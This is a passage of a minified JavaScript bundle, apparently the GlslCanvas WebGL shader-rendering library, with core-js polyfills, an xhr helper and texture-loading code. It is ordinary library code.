n}},{"./$.wks":71}],47:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],48:[function(e,t,n){t.exports={}},{}],49:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],50:[function(e,t,n){t.exports=!0},{}],51:[function(e,t,n){var r,i,o,s=e("./$.global"),a=e("./$.task").set,l=s.MutationObserver||s.WebKitMutationObserver,c=s.process,u=s.Promise,f="process"==e("./$.cof")(c),h=function(){var e,t,n;for(f&&(e=c.domain)&&(c.domain=null,e.exit());r;)t=r.domain,n=r.fn,t&&t.enter(),n(),t&&t.exit(),r=r.next;i=void 0,e&&e.enter()};if(f)o=function(){c.nextTick(h)};else if(l){var d=1,p=document.createTextNode("");new l(h).observe(p,{characterData:!0}),o=function(){p.data=d=-d}}else o=u&&u.resolve?function(){u.resolve().then(h)}:function(){a.call(s,h)};t.exports=function(e){var t={fn:e,next:void 0,domain:f&&c.domain};i&&(i.next=t),r||(r=t,o()),i=t}},{"./$.cof":23,"./$.global":35,"./$.task":65}],52:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":49,"./$.fails":33,"./$.iobject":40,"./$.to-object":69}],53:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":27,"./$.export":32,"./$.fails":33}],54:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],55:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":56}],56:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":37}],57:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e===1/t:e!=e&&t!=t}},{}],58:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":49,"./$.an-object":21,"./$.ctx":28,"./$.is-object":42}],59:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":49,"./$.core":27,"./$.descriptors":30,"./$.wks":71}],60:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":49,"./$.has":36,"./$.wks":71}],61:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":35}],62:[function(e,t,n){var r=e("./$.an-object"),i=e("./$.a-function"),o=e("./$.wks")("species");t.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||void 0==(n=r(s)[o])?t:i(n)}},{"./$.a-function":19,"./$.an-object":21,"./$.wks":71}],63:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],64:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":29,"./$.to-integer":66}],65:[function(e,t,n){var r,i,o,s=e("./$.ctx"),a=e("./$.invoke"),l=e("./$.html"),c=e("./$.dom-create"),u=e("./$.global"),f=u.process,h=u.setImmediate,d=u.clearImmediate,p=u.MessageChannel,g=0,v={},m="onreadystatechange",y=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){y.call(e.data)};h&&d||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++g]=function(){a("function"==typeof e?e:Function(e),t)},r(g),g},d=function(e){delete v[e]},"process"==e("./$.cof")(f)?r=function(e){f.nextTick(s(y,e,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(r=function(e){u.postMessage(e+"","*")},u.addEventListener("message",b,!1)):r=m in c("script")?function(e){l.appendChild(c("script"))[m]=function(){l.removeChild(this),y.call(e)}}:function(e){setTimeout(s(y,e,1),0)}),t.exports={set:h,clear:d}},{"./$.cof":23,"./$.ctx":28,"./$.dom-create":31,"./$.global":35,"./$.html":38,"./$.invoke":39}],66:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],67:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":29,"./$.iobject":40}],68:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":66}],69:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":29}],70:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],71:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":35,"./$.shared":61,"./$.uid":70}],72:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":22,"./$.core":27,"./$.iterators":48,"./$.wks":71}],73:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":21,"./$.core":27,"./core.get-iterator-method":72}],74:[function(e,t,n){"use strict";var r=e("./$.ctx"),i=e("./$.export"),o=e("./$.to-object"),s=e("./$.iter-call"),a=e("./$.is-array-iter"),l=e("./$.to-length"),c=e("./core.get-iterator-method");i(i.S+i.F*!e("./$.iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,u,f=o(e),h="function"==typeof this?this:Array,d=arguments,p=d.length,g=p>1?d[1]:void 0,v=void 0!==g,m=0,y=c(f);if(v&&(g=r(g,p>2?d[2]:void 0,2)),void 0==y||h==Array&&a(y))for(t=l(f.length),n=new h(t);t>m;m++)n[m]=v?g(f[m],m):f[m];else for(u=y.call(f),n=new h;!(i=u.next()).done;m++)n[m]=v?s(u,g,[i.value,m],!0):i.value;return n.length=m,n}})},{"./$.ctx":28,"./$.export":32,"./$.is-array-iter":41,"./$.iter-call":43,"./$.iter-detect":46,"./$.to-length":68,"./$.to-object":69,"./core.get-iterator-method":72}],75:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":20,"./$.iter-define":45,"./$.iter-step":47,"./$.iterators":48,"./$.to-iobject":67}],76:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":32,"./$.object-assign":52}],77:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":53,"./$.to-object":69}],78:[function(e,t,n){},{}],79:[function(e,t,n){"use strict";var r,i=e("./$"),o=e("./$.library"),s=e("./$.global"),a=e("./$.ctx"),l=e("./$.classof"),c=e("./$.export"),u=e("./$.is-object"),f=e("./$.an-object"),h=e("./$.a-function"),d=e("./$.strict-new"),p=e("./$.for-of"),g=e("./$.set-proto").set,v=e("./$.same-value"),m=e("./$.wks")("species"),y=e("./$.species-constructor"),b=e("./$.microtask"),w="Promise",x=s.process,C="process"==l(x),k=s[w],S=function(e){var t=new k(function(){});return e&&(t.constructor=Object),k.resolve(t)===t},M=function(){function t(e){var n=new k(e);return g(n,t.prototype),n}var n=!1;try{if(n=k&&k.resolve&&S(),g(t,k),t.prototype=i.create(k.prototype,{constructor:{value:t}}),t.resolve(5).then(function(){})instanceof t||(n=!1),n&&e("./$.descriptors")){var r=!1;k.resolve(i.setDesc({},"then",{get:function(){r=!0}})),n=r}}catch(o){n=!1}return n}(),L=function(e,t){return!(!o||e!==k||t!==r)||v(e,t)},T=function(e){var t=f(e)[m];return void 0!=t?t:e},E=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},_=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=h(t),this.reject=h(n)},$=function(e){try{e()}catch(t){return{error:t}}},O=function(e,t){if(!e.n){e.n=!0;var n=e.c;b(function(){for(var r=e.v,i=1==e.s,o=0,a=function(t){var n,o,s=i?t.ok:t.fail,a=t.resolve,l=t.reject;try{s?(i||(e.h=!0),n=s===!0?r:s(r),n===t.promise?l(TypeError("Promise-chain cycle")):(o=E(n))?o.call(n,a,l):a(n)):l(r)}catch(c){l(c)}};n.length>o;)a(n[o++]);n.length=0,e.n=!1,t&&setTimeout(function(){var t,n,i=e.p;A(i)&&(C?x.emit("unhandledRejection",r,i):(t=s.onunhandledrejection)?t({promise:i,reason:r}):(n=s.console)&&n.error&&n.error("Unhandled promise rejection",r)),e.a=void 0},1)})}},A=function(e){var t,n=e._d,r=n.a||n.c,i=0;if(n.h)return!1;for(;r.length>i;)if(t=r[i++],t.fail||!A(t.promise))return!1;return!0},P=function(e){var t=this;t.d||(t.d=!0,t=t.r||t,t.v=e,t.s=2,t.a=t.c.slice(),O(t,!0))},j=function(e){var t,n=this;if(!n.d){n.d=!0,n=n.r||n;try{if(n.p===e)throw TypeError("Promise can't be resolved itself");(t=E(e))?b(function(){var r={r:n,d:!1};try{t.call(e,a(j,r,1),a(P,r,1))}catch(i){P.call(r,i)}}):(n.v=e,n.s=1,O(n,!1))}catch(r){P.call({r:n,d:!1},r)}}};M||(k=function(e){h(e);var t=this._d={p:d(this,k,w),c:[],a:void 0,s:0,d:!1,v:void 0,h:!1,n:!1};try{e(a(j,t,1),a(P,t,1))}catch(n){P.call(t,n)}},e("./$.redefine-all")(k.prototype,{then:function(e,t){var n=new _(y(this,k)),r=n.promise,i=this._d;return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,i.c.push(n),i.a&&i.a.push(n),i.s&&O(i,!1),r},"catch":function(e){return this.then(void 0,e)}})),c(c.G+c.W+c.F*!M,{Promise:k}),e("./$.set-to-string-tag")(k,w),e("./$.set-species")(w),r=e("./$.core")[w],c(c.S+c.F*!M,w,{reject:function(e){var t=new _(this),n=t.reject;return n(e),t.promise}}),c(c.S+c.F*(!M||S(!0)),w,{resolve:function(e){if(e instanceof k&&L(e.constructor,this))return e;var t=new _(this),n=t.resolve;return n(e),t.promise}}),c(c.S+c.F*!(M&&e("./$.iter-detect")(function(e){k.all(e)["catch"](function(){})})),w,{all:function(e){var t=T(this),n=new _(t),r=n.resolve,o=n.reject,s=[],a=$(function(){p(e,!1,s.push,s);var n=s.length,a=Array(n);n?i.each.call(s,function(e,i){var s=!1;t.resolve(e).then(function(e){s||(s=!0,a[i]=e,--n||r(a))},o)}):r(a)});return a&&o(a.error),n.promise},race:function(e){var t=T(this),n=new _(t),r=n.reject,i=$(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i&&r(i.error),n.promise}})},{"./$":49,"./$.a-function":19,"./$.an-object":21,"./$.classof":22,"./$.core":27,"./$.ctx":28,"./$.descriptors":30,"./$.export":32,"./$.for-of":34,"./$.global":35,"./$.is-object":42,"./$.iter-detect":46,"./$.library":50,"./$.microtask":51,"./$.redefine-all":55,"./$.same-value":57,"./$.set-proto":58,"./$.set-species":59,"./$.set-to-string-tag":60,"./$.species-constructor":62,"./$.strict-new":63,"./$.wks":71}],80:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":26,"./$.collection-strong":24}],81:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":45,"./$.string-at":64}],82:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":25,"./$.export":32}],83:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":48,"./es6.array.iterator":75}],84:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":86}],85:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],86:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],87:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":84,trim:88}],88:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],89:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===c.readyState&&o()}function n(){var e=void 0;if(c.response?e=c.response:"text"!==c.responseType&&c.responseType||(e=c.responseText||c.responseXML),
w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,a(e,l)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===c.status?200:1223===c.status?204:c.status;var r=l,i=null;0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:c},c.getAllResponseHeaders&&(r.headers=h(c.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),a(i,r,r.body)}}var a=e.callback;if("undefined"==typeof a)throw new Error("callback argument missing");a=u(a);var l={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:c},c=e.xhr||null;c||(c=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=c.url=e.uri||e.url,v=c.method=e.method||"GET",m=e.body||e.data||null,y=c.headers=e.headers||{},b=!!e.sync,w=!1;if("json"in e&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json))),c.onreadystatechange=t,c.onload=o,c.onerror=r,c.onprogress=function(){},c.ontimeout=r,c.open(v,g,!b,e.username,e.password),b||(c.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){d=!0,c.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)},e.timeout)),c.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&c.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(c.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(c),c.send(m),c}function l(){}var c=e("global/window"),u=e("once"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=c.XMLHttpRequest||l,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:c.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":85,"is-function":86,once:90,"parse-headers":87,xtend:91}],90:[function(e,t,n){function r(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}t.exports=r,r.proto=r(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return r(this)},configurable:!0})})},{}],91:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],92:[function(e,t,n){"use strict";function r(){var e=document.getElementsByClassName("glslCanvas");if(e.length>0){window.glslCanvases=[];for(var t=0;t<e.length;t++){var n=new p(e[t]);n.isValid&&window.glslCanvases.push(n)}}}var i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("xhr"),l=s(a),c=e("./gl/gl"),u=e("./gl/Texture"),f=s(u),h=e("./tools/common"),d=e("./tools/mixin"),p=function(){function e(t,n){function r(){v.nMouse>1&&v.setMouse(g),v.render(),v.forceRender=v.resize(),window.requestAnimationFrame(r)}var i=this;o(this,e),(0,d.subscribeMixin)(this),n=n||{},this.width=t.clientWidth,this.height=t.clientHeight,this.canvas=t,this.gl=void 0,this.program=void 0,this.textures={},this.uniforms={},this.vbo={},this.isValid=!1,this.vertexString=n.vertexString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nattribute vec2 a_position;\nattribute vec2 a_texcoord;\n\nvarying vec2 v_texcoord;\n\nvoid main() {\n    gl_Position = vec4(a_position, 0.0, 1.0);\n    v_texcoord = a_texcoord;\n}\n",this.fragmentString=n.fragmentString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nvarying vec2 v_texcoord;\n\nvoid main(){\n    gl_FragColor = vec4(0.0);\n}\n";var s=(0,c.setupWebGL)(t,n);if(s){if(this.gl=s,this.timeLoad=this.timePrev=Date.now(),this.forceRender=!0,this.paused=!1,t.style.backgroundColor=n.backgroundColor||"rgba(1,1,1,0)",t.hasAttribute("data-fragment"))this.fragmentString=t.getAttribute("data-fragment");else if(t.hasAttribute("data-fragment-url")){var a=t.getAttribute("data-fragment-url");l["default"].get(a,function(e,t,n){i.load(n,i.vertexString)})}if(t.hasAttribute("data-vertex"))this.vertexString=t.getAttribute("data-vertex");else if(t.hasAttribute("data-vertex-url")){var a=t.getAttribute("data-vertex-url");l["default"].get(a,function(e,t,n){i.load(i.fragmentString,n)})}if(this.load(),this.program){var u=s.getAttribLocation(this.program,"a_texcoord");this.vbo.texCoords=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.texCoords),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([0,0,1,0,0,1,0,1,1,0,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(u),this.gl.vertexAttribPointer(u,2,s.FLOAT,!1,0,0);var f=s.getAttribLocation(this.program,"a_position");if(this.vbo.vertices=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.vertices),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([-1,-1,1,-1,-1,1,-1,1,1,-1,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(f),this.gl.vertexAttribPointer(f,2,s.FLOAT,!1,0,0),t.hasAttribute("data-textures")){var h=t.getAttribute("data-textures").split(",");for(var p in h)this.setUniform("u_tex"+p,h[p])}var g={x:0,y:0};document.addEventListener("mousemove",function(e){g.x=e.clientX||e.pageX,g.y=e.clientY||e.pageY},!1);var v=this;return this.setMouse({x:0,y:0}),r(),this}}}return i(e,[{key:"destroy",value:function(){this.animated=!1,this.isValid=!1;for(var e in this.textures)this.gl.deleteTexture(e);this.textures={};for(var t in this.attribs)this.gl.deleteBuffer(this.attribs[t]);this.gl.useProgram(null),this.gl.deleteProgram(this.program),this.program=null,this.gl=null}},{key:"load",value:function(e,t){t&&(this.vertexString=t),e&&(this.fragmentString=e),this.animated=!1,this.nDelta=(this.fragmentString.match(/u_delta/g)||[]).length,this.nTime=(this.fragmentString.match(/u_time/g)||[]).length,this.nDate=(this.fragmentString.match(/u_date/g)||[]).length,this.nMouse=(this.fragmentString.match(/u_mouse/g)||[]).length,this.animated=this.nDate>1||this.nTime>1||this.nMouse>1;var n=this.fragmentString.search(/sampler2D/g);if(n)for(var r=this.fragmentString.split("\n"),i=0;i<r.length;i++){var o=r[i].match(/uniform\s*sampler2D\s*([\w]*);\s*\/\/\s*([\w|\:\/\/|\.|\-|\_]*)/i);if(o){var s=o[2].split(".").pop();o[1]&&o[2]&&("jpg"===s||"JPG"===s||"jpeg"===s||"JPEG"===s||"png"===s||"PNG"===s)&&this.setUniform(o[1],o[2])}var a=r[i].match(/\s*void\s*main\s*/g);if(a)break}var l=(0,c.createShader)(this,this.vertexString,this.gl.VERTEX_SHADER),u=(0,c.createShader)(this,this.fragmentString,this.gl.FRAGMENT_SHADER);u?this.isValid=!0:(u=(0,c.createShader)(this,"void main(){\n\tgl_FragColor = vec4(1.0);\n}",this.gl.FRAGMENT_SHADER),this.isValid=!1);var f=(0,c.createProgram)(this,[l,u]);this.gl.useProgram(f),this.gl.deleteShader(l),this.gl.deleteShader(u),this.program=f,this.change=!0,this.trigger("load",{}),this.forceRender=!0}},{key:"loadTexture",value:function(e,t,n){var r=this;n||(n={}),"string"==typeof t?n.url=t:"object"==typeof t&&t.data&&t.width&&t.height?(n.data=t.data,n.width=t.width,n.height=t.height):"object"==typeof t&&(n.element=t),this.textures[e]?this.textures[e]&&(this.textures[e].load(n),this.textures[e].on("loaded",function(e){r.forceRender=!0})):(this.textures[e]=new f["default"](this.gl,e,n),this.textures[e].on("loaded",function(e){r.forceRender=!0}))}},{key:"refreshUniforms",value:function(){this.uniforms={}}},{key:"setUniform",value:function(e){for(var t={},n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t[e]=r,this.setUniforms(t)}},{key:"setUniforms",value:function(e){var t=(0,c.parseUniforms)(e);for(var n in t)"sampler2D"===t[n].type?this.loadTexture(t[n].name,t[n].value[0]):(this.uniform(t[n].method,t[n].type,t[n].name,t[n].value),this.forceRender=!0)}},{key:"setMouse",value:function(e){var t=this.canvas.getBoundingClientRect();e&&e.x&&e.x>=t.left&&e.x<=t.right&&e.y&&e.y>=t.top&&e.y<=t.bottom&&this.uniform("2f","vec2","u_mouse",e.x-t.left,this.canvas.height-(e.y-t.top))}},{key:"uniform",value:function t(e,n,r){this.uniforms[r]=this.uniforms[r]||{};for(var t=this.uniforms[r],i=arguments.length,o=Array(i>3?i-3:0),s=3;s<i;s++)o[s-3]=arguments[s];var a=(0,h.isDiff)(t.value,o);(a||this.change||void 0===t.location||void 0===t.value)&&(t.name=r,t.value=o,t.type=n,t.method="uniform"+e,t.location=this.gl.getUniformLocation(this.program,r),this.gl[t.method].apply(this.gl,[t.location].concat(t.value)))}},{key:"uniformTexture",value:function(e,t,n){void 0===this.textures[e]?this.loadTexture(e,t,n):(this.uniform("1i","sampler2D",e,this.texureIndex),this.textures[e].bind(this.texureIndex),this.uniform("2f","vec2",e+"Resolution",this.textures[e].width,this.textures[e].height),this.texureIndex++)}},{key:"resize",value:function(){if(this.width!==this.canvas.clientWidth||this.height!==this.canvas.clientHeight){var e=window.devicePixelRatio||1,t=Math.floor(this.gl.canvas.clientWidth*e),n=Math.floor(this.gl.canvas.clientHeight*e);return this.gl.canvas.width===t&&this.gl.canvas.height===n||(this.gl.canvas.width=t,this.gl.canvas.height=n,this.gl.viewport(0,0,this.gl.canvas.width,this.gl.canvas.height)),this.width=this.canvas.clientWidth,this.height=this.canvas.clientHeight,!0}return!1}},{key:"render",value:function(){if(this.visible=(0,h.isCanvasVisible)(this.canvas),this.forceRender||this.animated&&this.visible&&!this.paused){var e=new Date,t=e.getTime();this.nDelta>1&&(this.uniform("1f","float","u_time",(t-this.timePrev)/1e3),this.timePrev=t),this.nTime>1&&this.uniform("1f","float","u_time",(t-this.timeLoad)/1e3),this.nDate&&this.uniform("4f","float","u_date",e.getFullYear(),e.getMonth(),e.getDate(),3600*e.getHours()+60*e.getMinutes()+e.getSeconds()+.001*e.getMilliseconds()),this.uniform("2f","vec2","u_resolution",this.canvas.width,this.canvas.height),this.texureIndex=0;for(var n in this.textures)this.uniformTexture(n);this.gl.drawArrays(this.gl.TRIANGLES,0,6),this.trigger("render",{}),this.change=!1,this.forceRender=!1}}},{key:"pause",value:function(){this.paused=!0}},{key:"play",value:function(){this.paused=!1}},{key:"version",value:function(){return"0.0.16"}}]),e}();n["default"]=p,window.GlslCanvas=p,window.addEventListener("load",function(){r()}),t.exports=n["default"]},{"./gl/Texture":93,"./gl/gl":94,"./tools/common":95,"./tools/mixin":96,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9,"babel-runtime/helpers/interop-require-default":10,xhr:89}],93:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/promise")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("../tools/common"),a=e("../tools/mixin"),l=function(){function e(t,n){var r=arguments.length<=2||void 0===arguments[2]?{}:arguments[2];i(this,e),(0,a.subscribeMixin)(this),this.gl=t,this.texture=t.createTexture(),this.texture&&(this.valid=!0),this.bind(),this.name=n,this.source=null,this.sourceType=null,this.loading=null,this.setData(1,1,new Uint8Array([0,0,0,255]),{filtering:"linear"}),this.setFiltering(r.filtering),this.load(r)}return r(e,[{key:"destroy",value:function(){this.valid&&(this.gl.deleteTexture(this.texture),this.texture=null,delete this.data,this.data=null,this.valid=!1)}},{key:"bind",value:function(t){this.valid&&("number"==typeof t&&e.activeUnit!==t&&(this.gl.activeTexture(this.gl.TEXTURE0+t),e.activeUnit=t),e.activeTexture!==this.texture&&(this.gl.bindTexture(this.gl.TEXTURE_2D,this.texture),e.activeTexture=this.texture))}},{key:"load",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.loading=null,"string"==typeof e.url?void 0!==this.url&&e.url===this.url||this.setUrl(e.url,e):e.element?this.setElement(e.element,e):e.data&&e.width&&e.height&&this.setData(e.width,e.height,e.data,e)}},{key:"setUrl",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(this.valid)return this.url=e,this.source=this.url,this.sourceType="url",this.loading=new o(function(e,r){var i=new 